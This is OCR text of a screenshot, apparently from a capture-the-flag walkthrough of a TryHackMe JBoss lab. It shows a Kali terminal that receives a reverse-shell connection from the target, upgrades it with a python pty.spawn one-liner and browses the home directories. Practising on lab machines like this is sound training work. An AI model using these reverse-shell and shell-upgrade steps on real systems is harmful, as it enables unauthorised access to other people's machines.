 Kali-Linux-2019.3-vmware-amd64 - VMware Workstation 15 Player (Non-commercial use only)
Player
Applications Places Terminal Aug 7 18:28 1
root@kali: ~/THM/Tony/jboss
root@kali: ~/THM root@kali: ~/THM/Tony/jboss root@kali: ~/THM/Tony/jboss
connect to [10.2.15.224] from (UNKNOWN) [10.10.161.214] 52932
ls
bin
boot
dev
etc
home
initrd.img
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz
whoami
cmnatic
python -c 'import pty; pty.spawn("/bin/bash")'
cmnatic@thm-java-deserial:/$ whoami
whoami
cmnatic
cmnatic@thm-java-deserial:/$ ls
ls
bin dev home lib lost+found mnt proc run srv tmp var
boot etc initrd.img lib64 media opt root sbin sys usr vmlinuz
cmnatic@thm-java-deserial:/$ cd home
cd home
cmnatic@thm-java-deserial:/home$ ls
ls
cmnatic jboss tony
cmnatic@thm-java-deserial:/home$ cd jboss
cd jboss
cmnatic@thm-java-deserial:/home/jboss$ ls
ls
note
cmnatic@thm-java-deserial:/home/jboss$
GTR